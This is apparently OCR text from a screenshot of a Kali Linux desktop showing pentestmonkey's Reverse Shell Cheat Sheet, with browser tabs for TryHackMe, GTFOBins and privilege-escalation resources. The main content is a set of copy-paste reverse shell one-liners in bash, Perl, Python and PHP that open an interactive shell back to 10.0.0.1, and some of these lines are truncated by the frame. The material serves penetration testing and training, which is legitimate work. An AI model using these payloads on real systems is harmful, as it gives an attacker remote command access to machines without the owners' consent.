 Reverse Shell Cheat She...
*~/Desktop/my cheat sh...
qterminal
08:41 AM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Dashb
openssl | GTFOBins
Linux Privilege Escal
example_hashes [ha
SSH Password Testi
Reverse Shell Cheat She
CrackStation - Onlin
Online - Reverse She
Traffic Offense Man
From Base64 - Cybe
How do you set up a
Linux Privilege Escal
doas(1) - OpenBSD man
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
150%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.